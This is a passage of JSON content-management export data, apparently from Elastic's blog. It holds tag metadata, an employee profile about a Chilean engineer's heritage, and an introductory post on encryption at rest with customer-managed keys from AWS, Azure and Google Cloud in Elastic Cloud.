Cloud","keyword":"google-cloud","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltbf617849beaf10fe","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:39:59.168Z","updated_at":"2023-11-06T20:40:14.658Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:39.796Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8adcbb1adf4f30dc","ACL":{},"created_at":"2020-06-17T03:37:36.199Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack-security","label_l10n":"Stack security","tags":[],"title":"Stack security","updated_at":"2020-06-17T03:37:36.199Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-10-07T20:06:58.974Z","user":"blt36e890d06c5ec32c"},"_content_type_uid":"tags_topic"}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt31663f78490d2903","_version":1,"title":"161497 - Blog Header Image_V1 (1).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-30T13:25:52.663Z","updated_at":"2024-09-30T13:25:52.663Z","content_type":"image/jpeg","file_size":"172809","filename":"161497_-_Blog_Header_Image_V1_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-30T13:26:00.658Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt31663f78490d2903/66faa6e06b24464addfccc68/161497_-_Blog_Header_Image_V1_(1).jpg"},"title":"Encryption at rest in Elastic Cloud: Bring your own key with Google Cloud","title_l10n":"Encryption at rest in Elastic Cloud: Bring your own key with Google Cloud","updated_at":"2024-09-30T13:25:54.160Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/encryption-at-rest-elastic-cloud-google-cloud","publish_details":{"time":"2024-09-30T13:26:00.119Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltbe8bee285ff4c7df","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"No matter where life takes her, the vibrant flavors of Chilean cuisine and the soulful rhythms of its music keep Vero Gonzalez deeply connected to her culture.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-09-26T20:19:23.426Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbb0d46c9f3c33389"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAfter leaving Chile 16 years ago, Vero Gonzalez has found that no matter where life takes her, the vibrant flavors of Chilean cuisine and the soulful rhythms of its music keep her deeply connected to her culture.\u003cbr /\u003e\u003cbr /\u003eVero, senior software engineer at Elastic, moved from Santiago, Chile, to Madrid, Spain, for a software engineering job with the Spanish government. While she was always interested in technology, she originally wanted to work as a park ranger. She was the first person in her family to attend university and wanted a job that could provide stability for her future.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAfter she finished school, Vero discovered the open source community through a project where people were trying to create a database to identify flora and fauna of a certain area.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I learned about Linux, the open source community, and I fell in love with it. There was a lot of freedom about accessing technology. It was only a question of putting your imagination into it,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It was a really cool way to enhance people's lives. When you open one door, you can then open other doors that improve your quality of life and others' quality of life.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTechnology ultimately ended up taking her to Spain and then Australia, where she now lives. Vero got a job with the Spanish government working on a disability law it was developing. It was in Spain where she met her partner, and her partner’s job took them to Melbourne, Australia.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eVero didn’t speak English when she first moved to Melbourne, so she got a job on a radio station’s Latin program, which helped her connect with the local Latin community.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The cultural events are very important for the city and community,” she says. “People like to interchange the cultural aspects of their own life; everyone wants to share their culture and that’s received with a lot of respect.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOnce Vero learned English and got another job in technology, she still socialized with the community as much as possible.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I try to participate as much as I can,” Vero says. “Mainly it’s around food and music. There is a big Latin street festival in November with food trucks from all over South America and stages with music and dancing.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSocializing is one of the biggest things that drew Vero to Elastic.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The culture of a company is really important to me,” she says. “I was missing the human part in my last job.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Vero works on a team whose main goal is to make other Elastician developers' day-to-day lives easy, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Our aim is to provide the tools and services they need to do their jobs. We review code and see if there is something to improve or how we can help them.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eVero joined the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-elasticians-unidos\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticians Unidos ERG\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e when she started at the company.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I saw a lot of people with Latin or Hispanic backgrounds so I wanted to know more,” she says. “Now, I try to join in as much as I can.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor others joining Elastic, Vero recommends looking into what the company’s Employee Resource Groups can offer.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“There are a lot of topics you can be interested in,” she says. “And you can meet people not on your team who share common interests.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt home, Vero continues to honor her Chilean roots through the comforting combination of food and music. Preparing ceviche for her partner and family, while the sounds of Chilean melodies fill the air as her child plays, she bridges the distance between her homeland and her new life and keeps her culture alive, even from an ocean away.\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eWant to work for a company that celebrates you As, YOU, are? \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-chilean-heritage-through-food-music\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003e\u003cstrong\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse13933aa09975c10"}}}],"publish_date":"2024-09-30","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt0f23343b87b20630","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt49f31770713474fd","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-27T19:10:09.756Z","created_by":"bltd9765be97bbed20c","file_size":"90205","filename":"161730-elasticiansunidosspotlight-vero_Asset---720x420-OPT-02.png","parent_uid":null,"tags":[],"title":"161730-elasticiansunidosspotlight-vero_Asset---720x420-OPT-02.png","updated_at":"2024-09-27T19:10:09.756Z","updated_by":"bltd9765be97bbed20c","publish_details":{"time":"2024-09-30T14:00:02.319Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt49f31770713474fd/66f7031185b76b6575500379/161730-elasticiansunidosspotlight-vero_Asset---720x420-OPT-02.png"},"title":"Savoring tradition: How music and food keep Vero Gonzalez’s Chilean heritage alive","title_l10n":"Savoring tradition: How music and food keep Vero Gonzalez’s Chilean heritage alive","updated_at":"2024-09-27T19:10:11.136Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-chilean-heritage-through-food-music","publish_details":{"time":"2024-09-30T14:00:02.282Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt3efcb5d82ed0fdc4","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"Encryption at rest is crucial for data security in cloud-based environments. It protects sensitive data stored within SaaS applications, ensuring confidentiality and compliance. Elastic Cloud helps customer-managed keys for better control and trust.","author":["bltd40b1c822e24d3a9","blt5913558de3429222"],"category":["bltb79594af7c5b4199"],"created_at":"2024-05-03T02:53:15.309Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs04766379501ab5ab"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHave you been wondering if you can bring your own key (BYOK) to encrypt your data and snapshots in Elastic Cloud? If yes, you’ll enjoy this blog post series.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs organizations increasingly rely on cloud software to streamline processes and enhance collaboration, data security becomes a non-negotiable requirement. Encryption at rest is a cornerstone of data security strategies, providing a robust layer of protection for data stored within cloud-based environments. In this series, we’ll explore the significance, benefits, and limitations of encryption at rest. We will also see how you can use customer-managed keys to encrypt data at rest in Elastic Cloud by integrating with the services of leading cloud service providers, such as AWS KMS, Azure Key Vault, and GCP Cloud KMS.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Encryption at rest: A shield for your data","_metadata":{"uid":"csc6fc58cce23616fe"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt its core, encryption at rest ensures that sensitive data remains secure even when it resides within the storage infrastructure of a SaaS application. Unlike encryption in transit, which safeguards data during transmission, encryption at rest protects data when it’s stored — whether in databases, file systems, or cloud storage.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Security benefits","_metadata":{"uid":"csc7802a1f4af5cfad"},"header_style":"H3","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eConfidentiality:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Encrypted data remains confidential even if unauthorized parties gain access to the storage infrastructure. Without the decryption key, the data remains unintelligible.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCompliance:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Many regulatory frameworks (such as PCI-DSS, HIPAA, and FERPA) mandate encryption of sensitive data at rest. Compliance with these regulations is crucial for software providers and their customers.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Addressing threats","_metadata":{"uid":"cs72b8bfd686d72b33"},"header_style":"H3","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ePhysical theft:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e If a server or storage device is stolen, encrypted data remains protected. Attackers cannot read the data without first decrypting it using the encryption key.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eData leakage:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Encryption can prevent accidental data exposure due to misconfigured permissions or vulnerabilities.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCloud provider breaches:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e While cloud providers implement robust security measures, encryption at rest ensures an additional layer of defense against breaches.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"The balancing act: Limitations of encryption at rest","_metadata":{"uid":"cs02d111212472d313"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDespite its benefits, encryption at rest is not a panacea. It comes with a performance overhead as encrypting and decrypting data consumes computational resources and can also increase latency of system response times. Striking a balance between security and performance is essential. There is also complexity in managing encryption keys. Enterprises must decide between cloud-managed keys (provided by the SaaS platform) and customer-managed keys based on security requirements such as IAM, storage and retention policies.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Customer-managed keys: Why enterprises should care","_metadata":{"uid":"csabaa1b287f688f0a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud has supported encryption at rest with Elastic-managed keys for a while. We have been listening to our customers’ needs and believe they should prioritize using customer-managed keys to encrypt their data and snapshots in Elastic Cloud for several reasons:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eControl:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e With customer-managed keys, businesses retain control over their encryption keys. You can rotate keys, revoke access, and audit key usage — an essential capability for security-conscious enterprises.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCompliance:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Some industries require customers to manage their keys to comply with specific regulations. Customer-managed keys ensure alignment with industry standards.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTrust:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Customer-managed keys build trust. Enterprises know that their data remains confidential.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Bring your own key, encrypt your Elastic Cloud data","_metadata":{"uid":"csa0a6debb048fc43b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs of this writing, Elastic Cloud supports customer-managed keys from AWS KMS. We will also support Azure Key Vault and GCP Cloud Key Management in upcoming releases.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"AWS Key Management Service (KMS)","_metadata":{"uid":"cs099d5805be158aaa"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAWS KMS\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e provides a scalable and secure key management solution. SaaS providers can integrate KMS to manage encryption keys for their services.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKMS offers features like key rotation, audit trails, and fine-grained access controls.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaaS applications can use KMS to encrypt data before storing it in Amazon S3, RDS, or other AWS services.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou can create Elastic Cloud deployments and encrypt their data by providing an AWS key ARN (Amazon Resource Name) in Elastic Cloud UI or the payload of your API request. Elastic Cloud also automatically handles any key rotation or revocation request from AWS KMS.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLearn more about how to integrate AWS KMS with Elastic Cloud in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-encrypt-with-cmek.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eproduct documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eor in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/encryption-at-rest-elastic-cloud-aws-kms\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethe second blog of this series\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Azure Key Vault","_metadata":{"uid":"cs5f1dfb2792976653"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAzure Key Vault\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e serves as a centralized key management service in Microsoft Azure.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaaS applications hosted on Azure can leverage Key Vault for managing encryption keys.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKey Vault integrates seamlessly with Azure services, including Azure Blob Storage and Azure SQL Database.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou can create Elastic Cloud deployments and encrypt their data by providing an Azure Key Vault key ID in Elastic Cloud UI or the payload of your API request. Elastic Cloud also automatically handles any key rotation or revocation request from Azure Key Vault.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLearn more about how to integrate Azure Key Vault with Elastic Cloud in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-encrypt-with-cmek.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eproduct documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e or in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-cloud-azure-key-vault\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethe third blog of this series\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"GCP Cloud Key Management","_metadata":{"uid":"csbd4a8be825845c02"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGCP KMS\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e provides a robust and scalable key management solution within the Google Cloud Platform.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt offers features such as key versioning, access control lists, and encryption key rotation.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGCP KMS can be easily integrated with other Google Cloud services, such as Google Cloud Storage and Google Cloud SQL.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eYou can create Elastic Cloud deployments and encrypt their data by providing a Google Cloud Key resource name in Elastic Cloud UI or the payload of your API request. Elastic Cloud also automatically handles any key rotation or revocation request from Azure Key Vault. \u003c/p\u003e\u003cp\u003eLearn more about how to integrate Google Cloud KMS with Elastic Cloud in the \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-encrypt-with-cmek.html\" target=\"_self\"\u003eproduct documentation\u003c/a\u003e or in \u003ca href=\"https://www.elastic.co/blog/encryption-at-rest-elastic-cloud-google-cloud\" target=\"_self\"\u003ethe fourth blog of this series\u003c/a\u003e.\u003c/p\u003e"},{"title_l10n":"A piece of the security puzzle","_metadata":{"uid":"cs71355db2395cde82"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile encryption at rest isn’t a complete security solution, it significantly reduces risks associated with data storage. Enterprises must embrace customer-managed keys and explore cloud provider services like AWS KMS, Azure Key Vault, and GCP Cloud Key Management. Remember, encryption at rest is just one piece of the puzzle — comprehensive security requires a layered approach.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn the second blog of this series, we will focus on \u003ca href=\"https://www.elastic.co/blog/encryption-at-rest-elastic-cloud-aws-kms\" target=\"_self\"\u003ehow to set up AWS KMS with Elastic Cloud\u003c/a\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-encrypt-with-cmek.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eLearn more about securing your cloud deployment with Elastic Cloud\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csafbf447901445411"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs46905c76260e7c25"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaeb5f8899fb0e639"}}}],"publish_date":"2024-05-16","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9149a5fda79fd708","ACL":{},"created_at":"2023-11-06T20:37:49.356Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"deployment","label_l10n":"Deployment","tags":[],"title":"Deployment","updated_at":"2023-11-06T20:37:49.356Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.169Z","user":"blt4b2e1169881270a8"}},{"title":"Orchestration","label_l10n":"Orchestration","keyword":"orchestration","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltce363e30398f5320","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:01.366Z","updated_at":"2020-06-17T03:39:01.366Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:01.366Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-17T06:55:11.105Z","user":"blt8288fbcbd8c9dce4"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltc736ae77b043dba0","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-05-15T14:08:37.722Z","created_by":"bltb6c155cd84fc0c1a","file_size":"142746","filename":"Blog_image_for_BYOK_8.14_blog-720x420.png","parent_uid":null,"tags":[],"title":"Blog image for BYOK 8.14 